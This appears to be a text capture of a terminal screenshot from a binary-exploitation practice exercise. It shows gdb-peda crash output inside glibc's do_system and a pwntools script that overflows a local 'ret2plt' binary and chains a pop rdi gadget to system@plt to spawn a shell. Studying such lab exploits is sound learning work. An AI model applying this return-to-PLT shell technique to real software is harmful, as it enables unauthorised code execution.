 R9 : 0x7fee8ad1e4c0 (0x00007fee8ad1e4c0)
R10: 0x8
R11: 0x346
R12: 0x601070 --> 0x6873 ('sh')
R13: 0x7fffb09bdab0 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x7fee8a76a3f6 <do_system+1078>: movq xmm0,QWORD PTR [rsp+0x8]
0x7fee8a76a3fc <do_system+1084>: mov QWORD PTR [rsp+0x8],rax
0x7fee8a76a401 <do_system+1089>: movhps xmm0,QWORD PTR [rsp+0x8]
=> 0x7fee8a76a406 <do_system+1094>: movaps XMMWORD PTR [rsp+0x40],xmm0
0x7fee8a76a40b <do_system+1099>: call 0x7fee8a75a230 <__GI___sigaction>
0x7fee8a76a410 <do_system+1104>: lea rsi,[rip+0x39e1e9] # 0x7fee8ab08600 <quit>
0x7fee8a76a417 <do_system+1111>: xor edx,edx
0x7fee8a76a419 <do_system+1113>: mov edi,0x3
[------------------------------------stack-------------------------------------]
0000| 0x7fffb09bd858 --> 0x0
0008| 0x7fffb09bd860 --> 0x7fee8a8cee17 --> 0x2f6e69622f00632d ('-c')
0016| 0x7fffb09bd868 --> 0x0
0024| 0x7fffb09bd870 --> 0x0
0032| 0x7fffb09bd878 --> 0x7fee8a76a470 (<cancel_handler>: push rbx)
0040| 0x7fffb09bd880 --> 0x7fffb09bd874 --> 0x8a76a47000000000
0048| 0x7fffb09bd888 --> 0x0
0056| 0x7fffb09bd890 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x00007fee8a76a406 in do_system (line=0x601070 <name> "sh") at ../sysdeps/posix/system.c:125
125 in ../sysdeps/posix/system.c
gdb-peda$ p $xmm0
$33 = {
v4_float = {-1.35710808e-32, 4.58925247e-41, -1.35710691e-32, 4.58925247e-41},
v2_double = {6.9496510605658546e-310, 6.9496510605654594e-310},
v16_int8 = {0x1f, 0xee, 0x8c, 0x8a, 0xee, 0x7f, 0x0, 0x0, 0x17, 0xee, 0x8c, 0x8a, 0xee, 0x7f, 0x0, 0x0},
v8_int16 = {0xee1f, 0x8a8c, 0x7fee, 0x0, 0xee17, 0x8a8c, 0x7fee, 0x0},
v4_int32 = {0x8a8cee1f, 0x7fee, 0x8a8cee17, 0x7fee},
v2_int64 = {0x7fee8a8cee1f, 0x7fee8a8cee17},
uint128 = 0x7fee8a8cee1700007fee8a8cee1f
}
gdb-peda$
>>asdf
[*] Switching to interactive mode
$
tabs 1 go.py 1 ret2plt.c
19 from pwn import *
18
17
16 r = process('./ret2plt')
15 # context.log_level="debug"
14 raw_input(">>")
13
12 r.recvuntil('name?')
11 r.send('sh\x00')
10 r.recvuntil('something: ')
9
8 name_addr = 0x601070 # <name>
7 pop_rdi = 0x0000000000400733 # pop rdi ; ret
6 ret = 0x00000000004004fe # ret
5 system_plt = 0x0000000000400520 # <system@plt>
4
3 p = 'a'*0x18
2 p += p64(pop_rdi)
1 p += p64(name_addr)
20 # p += p64(ret)
1 p += p64(system_plt)
2
3 r.send(p)
4
5 r.interactive()
~
~
~
~
~
~
~
~
~
~
~
~